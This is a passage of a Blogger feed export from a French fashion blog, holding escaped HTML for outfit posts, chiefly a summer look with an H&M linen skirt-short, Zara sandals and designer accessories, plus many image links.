href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxx5yApN25KIhZDqwsTEXzgvFi12aBIYHQwmQFIoNKiuxBg8lIYHWqHv0OVtRLBexOzWGdQ4mSHRqoFwWXukOdXDJaufF980LCuHB7-SF0B4DK_6kuwUYA7YOaggY3tao5wRoN8ZFI_oe\/s1600\/16-pantalon+en+laine+gris+Isabel+Marant+et+blouse+imprime%CC%81+palmier+Sheinside.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxx5yApN25KIhZDqwsTEXzgvFi12aBIYHQwmQFIoNKiuxBg8lIYHWqHv0OVtRLBexOzWGdQ4mSHRqoFwWXukOdXDJaufF980LCuHB7-SF0B4DK_6kuwUYA7YOaggY3tao5wRoN8ZFI_oe\/s1600\/16-pantalon+en+laine+gris+Isabel+Marant+et+blouse+imprime%CC%81+palmier+Sheinside.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1upbJnOGB08y-WbiYmIuQH5NvhwppGkP78tNG9S0nHY2-RyZeIeBqcTKInj4dteAgAPWsxEwI7hAao0W2nsiRaMaKW6LVRqs72p9rfmo9LugQeKRqKoyv-2O5LZK1MjXbAf4basIe2uj\/s1600\/17-blouse+imprime%CC%81+palmier+Sheinside+et+pantalon+en+laine+gris+Isabel+Marant+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1upbJnOGB08y-WbiYmIuQH5NvhwppGkP78tNG9S0nHY2-RyZeIeBqcTKInj4dteAgAPWsxEwI7hAao0W2nsiRaMaKW6LVRqs72p9rfmo9LugQeKRqKoyv-2O5LZK1MjXbAf4basIe2uj\/s1600\/17-blouse+imprime%CC%81+palmier+Sheinside+et+pantalon+en+laine+gris+Isabel+Marant+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEvMCKqvqNKhYs1UYAuQHV_hiMSBFFbsmdr9FlGPdQXiEEtNtUAOJ8zLwGp19v8Xvi6-RxpROq3OojbtEGpd8KRwCbkyYX6D61WVO7D1SrQEefCRNwPyqgZa2-QWrVVL-UuOZn46WblK9\/s1600\/18-+stan+smith+adidas.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEvMCKqvqNKhYs1UYAuQHV_hiMSBFFbsmdr9FlGPdQXiEEtNtUAOJ8zLwGp19v8Xvi6-RxpROq3OojbtEGpd8KRwCbkyYX6D61WVO7D1SrQEefCRNwPyqgZa2-QWrVVL-UuOZn46WblK9\/s1600\/18-+stan+smith+adidas.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/1051299221781246754\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/01\/limprime-palmier-black-white.html#comment-form","title":"73 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/1051299221781246754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/1051299221781246754"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/01\/limprime-palmier-black-white.html","title":"L'imprimé palmier black \u0026 white..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh4Y5pIS8ERkGh29Obm2GY0SD38KX6bKQghHa0tB1RiWD_YArygW9nKcBAyB0gczOCyjqTVi3ZT3WNPmC9yUDqtsGiKYc04Z-OQZFuM72dDDCWuiwExyfW8qTYUyYsn7_Op46MQJjvySpn\/s72-c\/1-les+petites+choses+du+monde+de+chacha+.JPG","height":"72","width":"72"},"thr$total":{"$t":"73"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2193520173299739746"},"published":{"$t":"2014-09-06T10:02:00.000+02:00"},"updated":{"$t":"2014-12-14T22:37:45.383+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agatha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boucles d'oreilles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bracelet double tour"},{"scheme":"http://www.blogger.com/atom/ns#","term":"city Balenciaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"double perle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hermès"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jupe short en lin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sandale python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"t-shirt blanc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Ma jupe short en lin..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EL'été touche à sa fin même si le soleil n'était pas très présent durant le mois d'août. Mais il faut voir le côté positif nous aurons une belle arrière saison et celles qui ont leurs vacances en septembre serons ravies. Pour moi cette année pas de vacances mais un week-end au Cap-Ferret au bord de l'eau en famille. Cela m'a fait du bien et j'ai profité d'être là-bas pour vous faire un look estival.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous précise, j'ai du rouge à lèvre sur les photos et c'était pour l'anniversaire de mon cousin le midi car sinon en vacances je vis sans maquillage à part pour des occasions et celle-ci en faisait parti.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe suis tombé amoureuse de cette jupe short qui est un super ersatz de celle de chez Isabel Marant, mais un peu trop cher pour mon porte monnaie en ce moment, du coup je remercie H\u0026amp;M pour cette jolie pièce accessible.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec ma jupe short en lin de chez H\u0026amp;M j'ai choisi une tenue assez basique avec t-shirt en V blanc de chez H\u0026amp;M aussi, mes sandales style Birkenstock python de chez Zara et mon sac Balenciaga noir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires cela sera simple avec mon alliance que vous pouvez voir pour la 1ère fois, mon bracelet Kelly double tour de chez Hermès et mes boucles d'oreilles doubles perles de chez Agatha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite un très bon week-end et je vous dis à très vite avec une nouvelle coupe de cheveux et avec un rythme de publication un peu plus soutenu, et oui rentrée oblige.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmSd6NSmIpIiuFLC1VKEiPa41Jj_xllEi5Wryk2ESfzfICCxskSubwQKHYskjSKcvZ2UDNqIU7IUt9-OdnHYB2fECPWd4tV1nRyGfsz0GUkZF5_sHZ5GXDAg2vLwMLa5r3z-8IKaUw4W0A\/s1600\/Jupe+short+en+lin+Isabel+Marant+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmSd6NSmIpIiuFLC1VKEiPa41Jj_xllEi5Wryk2ESfzfICCxskSubwQKHYskjSKcvZ2UDNqIU7IUt9-OdnHYB2fECPWd4tV1nRyGfsz0GUkZF5_sHZ5GXDAg2vLwMLa5r3z-8IKaUw4W0A\/s1600\/Jupe+short+en+lin+Isabel+Marant+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSU6SjdmC-YnwRygNLu62OOIgUux4mXRErOdi_uWZPeu-B3TnGFkl6CxEt0LXweeGBTrK26Hdmj-gZBGwWYvCl5rv_SxV-ATu_fwqyIJ5JwA6JJqwhWTM1Dph8c6MT4Qg5ZdZDQSk9hBJ\/s1600\/blog+mode+bordeaux+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSU6SjdmC-YnwRygNLu62OOIgUux4mXRErOdi_uWZPeu-B3TnGFkl6CxEt0LXweeGBTrK26Hdmj-gZBGwWYvCl5rv_SxV-ATu_fwqyIJ5JwA6JJqwhWTM1Dph8c6MT4Qg5ZdZDQSk9hBJ\/s1600\/blog+mode+bordeaux+.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67U_7wfgQZ01lAk_I3Of75yVIw4MpE3_cwY4BJXCGmxRzkJcyOpFyHq1tZL2QjESC9oUbnqt6IodjTCs0uWQtDjAeDtrvUUdVT9K0ODs-YjytWWfgcrJAewaLqN_KsoU4zX3GwBlV5982\/s1600\/bordeaux+blog+mode+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67U_7wfgQZ01lAk_I3Of75yVIw4MpE3_cwY4BJXCGmxRzkJcyOpFyHq1tZL2QjESC9oUbnqt6IodjTCs0uWQtDjAeDtrvUUdVT9K0ODs-YjytWWfgcrJAewaLqN_KsoU4zX3GwBlV5982\/s1600\/bordeaux+blog+mode+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiQQNq5s1QRuDmBHnpwYLvTdVws8sKrUt5nKbbF1NlS9MCzXnYJ4IkdIBQdiB6xUxS170HytRO0Fk60s051SV7Ans3LEGRzfF0mWr0vFvj_6c-RJMduyF0nh4gGNvNwrWEFFyE9m8nfzQA\/s1600\/boucle+d'oreille%2Bdouble%2Bperle%2BAGATHA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiQQNq5s1QRuDmBHnpwYLvTdVws8sKrUt5nKbbF1NlS9MCzXnYJ4IkdIBQdiB6xUxS170HytRO0Fk60s051SV7Ans3LEGRzfF0mWr0vFvj_6c-RJMduyF0nh4gGNvNwrWEFFyE9m8nfzQA\/s1600\/boucle+d'oreille%2Bdouble%2Bperle%2BAGATHA.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQWxWERVCaS048rMtA1Ci_QQVh_eWQY83LD7Ht-rcCYeGtwiMGPBKD2hNRvQnEjy0kvAhqFW_DeSLkXF7gha7QxnAzNSc92D31m5-o1UyQbvGPZR624uCGH4xcAdjaDa06826Xif1Vqefc\/s1600\/boucle+d'oreille%2Bdouble%2Bperles%2BAGATHA%2Bet%2Blunette%2Bde%2Bvue%2BChanel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQWxWERVCaS048rMtA1Ci_QQVh_eWQY83LD7Ht-rcCYeGtwiMGPBKD2hNRvQnEjy0kvAhqFW_DeSLkXF7gha7QxnAzNSc92D31m5-o1UyQbvGPZR624uCGH4xcAdjaDa06826Xif1Vqefc\/s1600\/boucle+d'oreille%2Bdouble%2Bperles%2BAGATHA%2Bet%2Blunette%2Bde%2Bvue%2BChanel.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67FhnI-y4yxJmnos2OAOMHfPgGgj3FxdQfVS9ORD82zO6c5v3sUW9rCevRXHSNiFHAyPugPvyVMNMwGyTYD2iz_C3WBFEIzEVLpatug95h2OywUzJAiKqUaPArKxekIByfgOdzeoWO4T6\/s1600\/bracelet+kelly+double+tour+Herme%CC%80s.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67FhnI-y4yxJmnos2OAOMHfPgGgj3FxdQfVS9ORD82zO6c5v3sUW9rCevRXHSNiFHAyPugPvyVMNMwGyTYD2iz_C3WBFEIzEVLpatug95h2OywUzJAiKqUaPArKxekIByfgOdzeoWO4T6\/s1600\/bracelet+kelly+double+tour+Herme%CC%80s.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrTwVV7e1XTYsAVfAurIn4Ej2mEPqCZ4WAeyGaxeFe5mD7Mja24nweIUc_Zhd_r9r5IaOP2wuRxgA5eXO8Fhl-Q_wg2asw9XtAhNz27264P14dusRx5aFC_c7hWRhLiYJs2Dcla5Myqx0\/s1600\/chacha+blog+mode+bordeaux+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrTwVV7e1XTYsAVfAurIn4Ej2mEPqCZ4WAeyGaxeFe5mD7Mja24nweIUc_Zhd_r9r5IaOP2wuRxgA5eXO8Fhl-Q_wg2asw9XtAhNz27264P14dusRx5aFC_c7hWRhLiYJs2Dcla5Myqx0\/s1600\/chacha+blog+mode+bordeaux+.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNKaEZ2vchlgYsOvJWGhtCH5mZCet45vmpLu-z6nojkOgTGrdt_xXfq82_RE5zwpuxuzPkF84_B6qH3qKjMGAKldnWRLUjBBixf9Swl93Ra7ISpBPkgDGs3NhhEJoMUuRs2HOrT9tcIjYw\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNKaEZ2vchlgYsOvJWGhtCH5mZCet45vmpLu-z6nojkOgTGrdt_xXfq82_RE5zwpuxuzPkF84_B6qH3qKjMGAKldnWRLUjBBixf9Swl93Ra7ISpBPkgDGs3NhhEJoMUuRs2HOrT9tcIjYw\/s1600\/chachahihi.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8xGY-0MwbgAk6G9WGx4hpq9UBMQQi35VNXFpVIKt9-GtHpw2S1t4LV-LMz5bo93Y5ye6cF1XhATjrJj_rJoJv_UrHm95v7FcI2zZ6-Wqms7tPMpn1tOWL_nxnfCMO4gpZuieSnCkEEj7\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8xGY-0MwbgAk6G9WGx4hpq9UBMQQi35VNXFpVIKt9-GtHpw2S1t4LV-LMz5bo93Y5ye6cF1XhATjrJj_rJoJv_UrHm95v7FcI2zZ6-Wqms7tPMpn1tOWL_nxnfCMO4gpZuieSnCkEEj7\/s1600\/chachamosshart.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfFyk5LiRyz2CcZgpG_YH404gvr6fZyzF0HlcmDVQEJlttegDdflQsyZowExR7Qr2B-6yZ2fuzc1aTMe1BsIXlcCSQgjpKXm_XrF_YXc7M5wOultGo1N3HGtcW9O2ey6zeG9UITpgT9ks5\/s1600\/jupe+short+en+lin+Isabel+Marant++et+le+t-shirt+en+V+blanc+de+chez+H\u0026M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfFyk5LiRyz2CcZgpG_YH404gvr6fZyzF0HlcmDVQEJlttegDdflQsyZowExR7Qr2B-6yZ2fuzc1aTMe1BsIXlcCSQgjpKXm_XrF_YXc7M5wOultGo1N3HGtcW9O2ey6zeG9UITpgT9ks5\/s1600\/jupe+short+en+lin+Isabel+Marant++et+le+t-shirt+en+V+blanc+de+chez+H\u0026M.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifA2bZIvTZY89samfh30v1s5By8hyphenhyphenv8onF8KRSNFPWXfHFcSOYv5IgShaMfhqrB_R1saSfw5uwUZ0JOu44qBfibTeBg0VtfdrPh9xo-rnQvGmclGe1wOiAwVDQryIyh2W0N7OGE4X_A74k\/s1600\/jupe+short+en+lin+Isabel+Marant+et+t-shirt+en+V+blanc+H\u0026M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifA2bZIvTZY89samfh30v1s5By8hyphenhyphenv8onF8KRSNFPWXfHFcSOYv5IgShaMfhqrB_R1saSfw5uwUZ0JOu44qBfibTeBg0VtfdrPh9xo-rnQvGmclGe1wOiAwVDQryIyh2W0N7OGE4X_A74k\/s1600\/jupe+short+en+lin+Isabel+Marant+et+t-shirt+en+V+blanc+H\u0026M.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNZZhLwe1izYaZjMUacvNDhZCAPSLL_fh_ALgEzFELgWh7nDXzYyC0E2MNQqA6s1OaOMhATNwfwkJHSJOSbJ_lbCqsHxi7_w6YnXRCx-NzPM7RHcQlnxJkK1jri6SkCbazQugXBQLKnsY0\/s1600\/le+monde+de+chacha+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNZZhLwe1izYaZjMUacvNDhZCAPSLL_fh_ALgEzFELgWh7nDXzYyC0E2MNQqA6s1OaOMhATNwfwkJHSJOSbJ_lbCqsHxi7_w6YnXRCx-NzPM7RHcQlnxJkK1jri6SkCbazQugXBQLKnsY0\/s1600\/le+monde+de+chacha+.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvjTnG3IDYoH6zIu3ZbquqKigQcFyYBdONUgCBmjlXT8h1L2lAXyLZyemUoocYBqeDtxPxmCPPcgNFK5dbR8UYvLvITyH8ZdMCBNISOed8WsOu0y1lJ9U88AIb1EAmbDXmdRCJrcPLninp\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvjTnG3IDYoH6zIu3ZbquqKigQcFyYBdONUgCBmjlXT8h1L2lAXyLZyemUoocYBqeDtxPxmCPPcgNFK5dbR8UYvLvITyH8ZdMCBNISOed8WsOu0y1lJ9U88AIb1EAmbDXmdRCJrcPLninp\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYA8PVNMGD4Z35tJO0TOdjuFKbF7VJBaZBm8IV0TYVNWYWAV7zWjPAaKsbo6NB5N5H6VNuDmhY3xWGHEj0S2JfE8UDblQldweibrQn1Ummd6vKSaWc9eizJ5X5tu2jjBQe2DPGFKsZxM9z\/s1600\/lunette+de+vue+Chanel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYA8PVNMGD4Z35tJO0TOdjuFKbF7VJBaZBm8IV0TYVNWYWAV7zWjPAaKsbo6NB5N5H6VNuDmhY3xWGHEj0S2JfE8UDblQldweibrQn1Ummd6vKSaWc9eizJ5X5tu2jjBQe2DPGFKsZxM9z\/s1600\/lunette+de+vue+Chanel.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrwmkYyscsNssG6Wni7MF5jg-1QzyW3FBLAbKUSUFPEzpD-peNcW9F9i-kioQQqw2dFZMYQ0ozEoakqntxwtCB0UqX_Yk41BNEFxjaq8MlbrQscGfwAtGuezUqhyphenhyphenhgMPWrBqmursO4fNwd\/s1600\/sac+Balenciaga+city+noir+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrwmkYyscsNssG6Wni7MF5jg-1QzyW3FBLAbKUSUFPEzpD-peNcW9F9i-kioQQqw2dFZMYQ0ozEoakqntxwtCB0UqX_Yk41BNEFxjaq8MlbrQscGfwAtGuezUqhyphenhyphenhgMPWrBqmursO4fNwd\/s1600\/sac+Balenciaga+city+noir+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4BNBn8dqU9QhBrZM13dUXro4cQlUBEa-kiHqEqiICEiDA3EIPVwOhM_67ZJiUvXMb7ylJ_y1TKi9_hYwNriXpx7nC1yDncOH8k8-0e59zKxWrd1_fPEntDlPeUMSaG-Ge9EyZyRdvqLi5\/s1600\/street+style+bordeaux+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4BNBn8dqU9QhBrZM13dUXro4cQlUBEa-kiHqEqiICEiDA3EIPVwOhM_67ZJiUvXMb7ylJ_y1TKi9_hYwNriXpx7nC1yDncOH8k8-0e59zKxWrd1_fPEntDlPeUMSaG-Ge9EyZyRdvqLi5\/s1600\/street+style+bordeaux+.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU4XMR1xDWONb1Ym6cYEDdMscEH_0JoOHJfuqOjPJq_w2mGsHRL44gKkkyB_8BxbhvD_hXIAUysCz_py7cZ_QakEUixnqH0xIiq5_9-cEifbw3MRhs8Nyg0ZJm4P7S0xLv0jKfdxxlwHkX\/s1600\/t-shirt+basique+en+v+blanc+de+chez+H\u0026M.JPG\" imageanchor=\"1\" 